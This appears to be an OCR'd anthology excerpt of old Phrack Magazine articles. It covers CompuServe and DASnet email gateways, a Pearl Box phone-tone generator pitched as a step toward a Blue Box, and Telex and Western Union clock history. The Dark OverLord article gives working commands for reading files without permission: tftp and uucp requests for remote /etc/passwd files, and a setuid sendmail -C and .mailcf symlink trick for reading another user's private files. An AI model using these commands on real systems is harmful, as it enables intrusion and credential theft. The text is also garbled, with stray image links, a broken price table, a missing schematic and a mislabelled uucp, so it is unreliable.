CompuServe subscriber accounts of the form 7xxxx, yyyy can be addressed as 7xxxx.yyyy@compuserve.com. CompuServe employees can be addressed by their usernames in the csi.compuserve.com subdomain. CIS subscribers write mail to ">inet:user@host.domain" to mail to users on the Wide-Area Networks, where">gateway:" is CompuServe's internal gateway access syntax. The gateway generates fully-RFC-compliant headers.

To fully extrapolate -- from the CompuServe side, you would use their EasyPlex mail system to send mail to someone in BITNET or the Internet. For example, to send me mail at my Bitnet ID, you would address it to:

# INET:C488869%UMCVMB.BITNET@CUNYVM.CUNY.EDU

Or to my Internet ID:

#### INET:C488869@UMCVMB.MISSOURI.EDU

Now, if you have a BITNET to Internet userid, this is a silly thing to do, since your connect time to CompuServe costs you money. However, you can use this information to let people on CompuServe contact YOU. CompuServe Customer Service says that there is no charge to either receive or send a message to the Internet or BITNET.

#### DASNET

DASnet is a smaller network that connects to the Wide-Area Networks but charges for their service. DASnet subscribers get charged for both mail to users on other networks AND mail for them from users of other networks. The following is a brief description of DASnet, some of which was taken from their promotional text letter.

DASnet allows you to exchange electronic mail with people on more than 20 systems and networks that are interconnected with DASnet. One of the drawbacks, though, is that, after being subscribed to these services, you must then subscribe to DASnet, which is a separate cost. Members of Wide-Area networks can subscribe to DASnet too. Some of the networks and systems reachable through DASnet include the following:

ABA/net, ATT Mail, BIX (Byte Information eXchange), DASnet Network, Dialcom, EIES, EasyLink, Envoy 100, FAX, GeoMail, INET, MCI Mail, NWI, PeaceNet/EcoNet, Portal Communications, The Meta Network, The Source, Telemail, ATI's Telemail (Japan), Telex, TWICS (Japan), UNISON, UUCP, The WELL, and Domains (i.e. ".COM" and ".EDU" etc.). New systems are added all of the time. As of the writing of this file, Connect, GoverNET, MacNET, and The American Institute of Physics PI-MAIL are soon to be connected.

You can get various accounts on DASnet including:

- Corporate Accounts -- If your organization wants more than one individual subscription.
- Site Subscriptions -- If you want DASnet to link directly to your organization's electronic mail system.

To send e-mail through DASnet, you send the message to the DASnet account on your home system. You receive e-mail at your mailbox, as you do now. On the Wide-Area Networks, you send mail to XB.DAS@STANFORD.BITNET. On the Subject: line, you type the DASnet address in brackets and then the username just outside of them. The real subject can be expressed after the username separated by a "!" (Example: Subject: [0756TK]randy!How's Phrack?).

The only disadvantage of using DASnet as opposed to Wide-Area networks is the cost. Subscription costs as of 3/3/89 cost \$4.75 per month or \$5.75 per month for hosts that are outside of the USA

You are also charged for each message that you send. If you are corresponding with someone who is not a DASnet subscriber, THEIR MAIL TO YOU is billed to your account.

The following is an abbreviated cost list for mailing to the different services of DASnet:

PARTIAL List **DASnet Cost** DASnet Cost| of Services<br>Linked by DASnet (e-mail) Characters Characters:              | 1st 1000 Each Additional 1000 |                                |                                                             |
|------------------------------------------------------------------------------|-------------------------------|--------------------------------|-------------------------------------------------------------|
| INET, MacNET, PeaceNet,<br>Unison, UUCP*, Domains,<br>e.g. $.COM$ , $. EDU*$ | $\overline{\phantom{0}}$ . 21 |                                | NOTE: 20 lines<br>$.11$ of text is app.<br>1000 characters. |
| Dialcom--Any "host" in US                                                    | .36                           | .25                            |                                                             |
| Dialcom--Hosts outside US .93                                                |                               | .83                            |                                                             |
| EasyLink (From EasyLink) .21<br>(To EasyLink) %5                             |                               | $\ldots$ 11<br>.23             |                                                             |
| US FAX (international avail.) .79                                            |                               | .37                            |                                                             |
| GeoMail--Any "host" in US .21<br>GeoMail--Hosts outside US .74               |                               | $\ldots$ 11<br>.63             |                                                             |
| MCI (from MCI)<br>(to MCI)<br>(Paper mail - USA) 2.31                        | .21<br>. 78                   | $\ldots$<br>$\ldots$ 25<br>.21 |                                                             |
| Telemail                                                                     | .36                           | .25                            |                                                             |
| W.U. Telex--United States 1.79<br>(You can also send Telexes outside the US) |                               | 1.63                           |                                                             |
| TWICS--Japan                                                                 | .89                           | .47                            |                                                             |

\* The charges given here are to the gateway to the network. The DASnet user is not charged for transmission on the network itself.

Subscribers to DASnet get a free DASnet Network Directory as well as a listing in the directory, and the ability to order optional DASnet services like autoporting or DASnet Telex Service which gives you your own Telex number and answerback for \$8.40 a month at this time.

DASnet is a registered trademark of DA Systems, Inc.

DA Systems, Inc. 1503 E. Campbell Ave. Campbell, CA 95008 408-559-7434 TELEX: 910 380-3530

The following two sections on PeaceNet and AppleLink are in association with DASnet as this network is what is used to connect.

# **125. Phrack Magazine - Vol. 3, Issue 28 by Dispater**

Introduction: After reading the earlier renditions of schematics for the Pearl Box, I decided that there was an easier and cheaper way of doing the same thing with an IC and parts you probably have just laying around the house.

What Is A Pearl Box and Why Do I Want One? A Pearl Box is a tone generating device that is used to make a wide range of single tones. Therefore, it would be very easy to modify this basic design to make a Blue Box by making 2 Pearl Boxes and joining them together in some fashion.

A Pearl Box can be used to create any tone you wish that other boxes may not. It also has a tone sweep option that can be used for numerous things like detecting different types of phone tapping devices.Parts List:

- CD4049 RCA integrated circuit
- .1 uF disk capacitor
- 1 uF 16V electrolitic capacitor
- 1K resistor
- 10M resistor
- 1Meg pot
- 1N914 diode
- Some SPST momentary push-button switches
- 1 SPDT toggle switch
- 9 Volt battery & clip and miscellaneous stuff you should have laying around the house.

State-of-the-Art-Text Schematic:



|  | 126. Phrack Magazine - Vol. 3, Issue 28 |  |  |  |  |  | by Dark OverLord |
|--|-----------------------------------------|--|--|--|--|--|------------------|
|--|-----------------------------------------|--|--|--|--|--|------------------|

There are many ways of getting copies of files from a remote system that you do not have permission to read or an account on login on to and access them through. Many administrators do not even bother to restrict many access points that you can use.

Here are the simplest ways:

- 1. Use uucp(1) [Trivial File Transfer Protocol] to retrieve a copy of a file if you are running on an Internet based network.
- 2. Abuse uucp(1) [Unix to Unix Copy Program] to retrieve a copy of a file if uucp connections are running on that system.3. Access one of many known security loopholes.

In the following examples, we will use the passwd file as the file to acquire since it is a readable file that can be found on most systems that these attacks are valid on.

Method A :

1. First start the tftp program: Enter the command:

tftp

[You have the following prompt:]

tftp>

2. The next step is to connect to the system that you wish to retrieve files from. At the tftp, type:

tftp> connect other.system.com

3. Now request the file you wish to get a copy of (in our case, the passwd file /etc/passwd ):

tftp> get /etc/passwd /tmp/passwd

[You should see something that looks like the following:]

Received 185659 bytes in 22 seconds.

4. Now exit the tftp program with the "quit" command:

tftp> quit

You should now have a copy of other.system.com's passwd file in your directory.

NOTE: Some Unix systems' tftp programs have a different syntax. The above was tested under SunOS 4.0

For example, on Apollos, the syntax is:

tftp  $-\{g|g!|p|r|w\}$  <local file> <host> <foreign file> [netascii|image]

Thus you must use the command:

tftp -g password\_file networked-host /etc/passwd

Consult your local "man" pages for more info (or in other words RTFM).

At the end of this article, I will include a shell script that will snarf a password file from a remote host. To use it type:

gpw system\_name

Method B :

Assuming we are getting the file /etc/passwd from the system uusucker, and our system has a direct uucp connection to that system, it is possible to request a copy of the file through the uucp links. The following command will request that a copy of the passwd file be copied into uucp's home directory /usr/spool/uucppublic :

uucp -m uusucker!/etc/passwd '>uucp/uusucker\_passwd'The flag "-m" means you will be notified by mail when the transfer is completed.

Method C:

The third possible way to access the desired file requires that you have the login permission to the system.

In this case we will utilize a well-known bug in Unix's sendmail daemon.

The sendmail program has and option "-C" in which you can specify the configuration file to use (by default this file is /usr/lib/sendmail.cf or /etc/sendmail.cf). It should also be noted that the diagnostics outputted by sendmail contain the offending lines of text. Also note that the sendmail program runs setuid root.

The way you can abuse this set of facts (if you have not yet guessed) is by specifying the file you wish read as the configuration file. Thus the command:

sendmail -C/usr/accounts/random\_joe/private/file

Will give you a copy of random joe's private file.

Another similar trick is to symlink your .mailcf file to joe's file and mail someone. When mail executes sendmail (to send the mail), it will load in your mailcf and barf out joe's stuff.

First, link joe's file to your .mailcf .

ln -s /usr/accounts/random\_joe/private/file \$HOME/.mailcf

Next, send mail to someone.

mail C488869@umcvmb.missouri.edu

| 127.Phrack Magazine - Vol. 3, Issue 30 |  |  |  |  |  |  | by Phone Phanatic |
|----------------------------------------|--|--|--|--|--|--|-------------------|
|----------------------------------------|--|--|--|--|--|--|-------------------|

"Until a few years ago -- maybe ten -- it was very common to see TWX and Telex machines in almost every business place."

There were only minor differences between Telex and TWX. The biggest difference was that the former was always run by Western Union, while the latter was run by the Bell System for a number of years. TWX literally meant "(T)ype(W)riter e(x)change," and it was Bell's answer to competition from Western Union. There were "three row" and "four row" machines, meaning the number of keys on the keyboard and how they were laid out. The "three row" machines were simply part of the regular phone network; that is, they could dial out and talk to another TWX also connected on regular phone lines.

Eventually these were phased out in favor of "newer and more improved" machines with additional keys, as well as a paper tape reader attachment which allowed sending the same message repeatedly to many different machines. These "four row" machines were not on the regular phone network, but were assigned their own area codes (410-510-610-710-810-910) where they still remain today. The only way a four row machine could call a three row machine or vice-versa was through a gateway of sorts which translated some of the character set unique to each machine.

Western Union's network was called Telex and in addition to being able to contact (by dial up) other similar machines, Telex could connect with TWX (and vice-versa) as well as all the Western Union public offices around the country. Until the late 1950's or early 1960's, every small town in America had a Western Union office. Big cities like Chicago had perhaps a dozen of them, and they used messengers to hand deliver telegrams around town. Telegrams could be placed in person at any public office, or could be called in to the nearest public office.By arrangement with most telcos, the Western Union office in town nearly always had the phone number 4321, later supplemented in automated exchanges with some prefix XXX-4321. Telegrams could be charged to your home phone bill (this is still the case in some communities) and from a coin phone, one did not ask for 4321, but rather, called the operator and asked for Western Union. This was necessary since once the telegram had been given verbally to the wire clerk, s/he in turn had to flash the hook and get your operator back on the line to tell them "collect five dollars and twenty cents" or whatever the cost was. Telegrams, like phone calls, could be sent collect or billed third party. If you had an account with Western Union, i.e. a Telex machine in your office, you could charge the calls there, but most likely you would simply send the telegram from there in the first place.

Sometime in the early 1960's, Western Union filed suit against AT&T asking that they turn over their TWX business to them. They cited an earlier court ruling, circa 1950's, which said AT&T was prohibited from acquiring any more telephone operating companies except under certain conditions. The Supreme Court agreed with Western Union that "spoken messages" were the domain of Ma Bell, but "written messages" were the domain of Western Union. So Bell was required to divest itself of the TWX network, and Western Union has operated it since, although a few years ago they began phasing out the phrase "TWX" in favor of "Telex II"; their original device being "Telex I" of course. TWX still uses ten digit dialing with 610 (Canada) or 710/910 (USA) being the leading three digits. Apparently 410-510 have been abandoned; or at least they are used very little, and Bellcore has assigned 510 to the San Francisco area starting in a year or so. 410 still has some funny things on it, like the Western Union "Infomaster," which is a computer that functions like a gateway between Telex, TWX, EasyLink and some other stuff.

Today, the Western Union network is but a skeleton of its former self. Now most of their messages are handled on dial up terminals connected to the public phone network. It has been estimated the TWX/Telex business is about fifty percent of what it was a decade ago, if that much.

Then there was the Time Service, a neat thing which Western Union offered for over seventy years, until it was discontinued in the middle 1960's. The Time Service provided an important function in the days before alternating current was commonly available. For example, Chicago didn't have AC electricity until about 1945. Prior to that we used DC, or direct current.

Well, to run an electric clock, you need 60 cycles AC current for obvious reasons, so prior to the conversion from DC power to AC power, electric wall clocks such as you see in every office were unheard of. How were people to tell the time of day accurately? Enter the Western Union clock.

The Western Union, or "telegraph clock" was a spring driven wind up clock, but with a difference. The clocks were "perpetually self-winding," manufactured by the Self-Winding Clock Company of New York City. They had large batteries inside them, known as "telephone cells" which had a life of about ten years each. A mechanical contrivance in the clock would rotate as the clock spring unwound, and once each hour would cause two metal clips to contact for about ten seconds, which would pass juice to the little motor in the clock which in turn re-wound the main spring. The principle was the same as the battery operated clocks we see today. The battery does not actually run the clock -- direct current can't do that -- but it does power the tiny motor which re-winds the spring which actually drives the clock.

The Western Union clocks came in various sizes and shapes, ranging from the smallest dials which were nine inches in diameter to the largest which were about eighteen inches in diameter. Some had sweep second hands; others did not. Some had a little red light bulb on the front which would flash. The typical model was about sixteen inches, and was found in offices, schools, transportation depots, radio station offices, and of course in the telegraph office itself.The one thing all the clocks had in common was their brown metal case and creamcolored face, with the insignia "Western Union" and their corporate logo in those days which was a bolt of electricity, sort of like a letter "Z" laying on its side. And in somewhat smaller print below, the words "Naval Observatory Time."

The local clocks in an office or school or wherever were calibrated by a "master clock" (actually a sub-master) on the premises. Once an hour on the hour, the (sub) master clock would drop a metal contact for just a half second, and send about nine volts DC up the line to all the local clocks. They in turn had a "tolerance" of about two minutes on both sides of the hour so that the current coming to them would yank the minute hand exactly upright onto the twelve from either direction if the clock was fast or slow.

The sub-master clocks in each building were in turn serviced by the master clock in town; usually this was the one in the telegraph office. Every hour on the half hour, the master clock in the telegraph office would throw current to the sub-masters, yanking them into synch as required. And as for the telegraph offices themselves, they were serviced twice a day by -- you guessed it -- the Naval Observatory Master clock in Our Nation's Capitol, by the same routine.

Someone there would press half a dozen buttons at the same time, using all available fingers; current would flow to every telegraph office and synch all the master clocks in every community. Western Union charged fifty cents per month for the service, and tossed the clock in for free! Oh yes, there was an installation charge of about two dollars when you first had service (i.e. a clock) installed.

The clocks were installed and maintained by the "clockman," a technician from Western Union who spent his day going around hanging new clocks, taking them out of service, changing batteries every few years for each clock, etc.

What a panic it was for them when "war time" (what we now call Daylight Savings Time) came around each year! Wally, the guy who serviced all the clocks in downtown Chicago had to start on \*Thursday\* before the Sunday official changeover just to finish them all by \*Tuesday\* following. He would literally rush in an office, use his screwdriver to open the case, twirl the hour hand around one hour forward in the spring, (or eleven hours \*forward\* in the fall since the hands could not be moved backward beyond the twelve going counterclockwise), slam the case back on, screw it in, and move down the hall to the next clock and repeat the process. He could finish several dozen clocks per day, and usually the office assigned him a helper twice a year for these events.

He said they never bothered to line the minute hand up just right, because it would have taken too long, and ".....anyway, as long as we got it within a minute or so, it would synch itself the next time the master clock sent a signal..." Working fast, it took a minute to a minute and a half to open the case, twirl the minute hand, put the case back on, "stop and BS with the receptionist for a couple seconds" and move along.

The master clock sent its signal over regular telco phone lines. Usually it would terminate in the main office of whatever place it was, and the (sub) master there would take over at that point.

Wally said it was very important to do a professional job of hanging the clock to begin with. It had to be level, and the pendulum had to be just right, otherwise the clock would gain or lose more time than could be accommodated in the hourly synching process. He said it was a very rare clock that actually was out by even a minute once an hour, let alone the two minutes of tolerance built into the gear works.

